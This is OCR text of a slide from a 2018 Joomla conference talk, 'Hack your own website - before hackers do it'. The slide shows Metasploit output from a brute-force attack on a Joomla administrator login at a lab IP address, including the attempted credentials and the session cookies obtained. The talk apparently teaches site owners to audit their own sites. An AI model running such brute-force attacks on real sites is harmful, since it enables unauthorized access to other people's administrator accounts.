 METASPLOIT: BRUTE FORCE ATTACK ON
ADMIN LOGIN JOOMLA
[*] 192.168.33.100:80 - Searching Joomla authentication URI..
http://192.168.33.100:80/administrator/index.php
[*] Attempting to login...
[*] Trying username:'connect' with password:'connect'
[*] Searching Joomla Login Response...
[*] Searching Joomla Login Form...
[*] Testing Joomla 2.5 Form...
[*] Testing Form Joomla 3.0 Form...
[*] Searching Joomla Login Cookies...
[*] Login with cookie ( d63a91212afbdf84e9b72136a2df612c=
) and Hidden ( 22c40b235ef30c98b25564c23abeaf3c=1 )
2018
J AND BEYOND
AN INTERNATIONAL
JOOMLA!
CONFERENCE
JEDER
JECK
IS
ANDERS
11-13 MAY 2018
COLOGNE-GERMANY
JEDER
JECK
IS
ANDERS
HACK YOUR OWN WEBSITE - BEFORE HACKERS DO IT
PETER MARTIN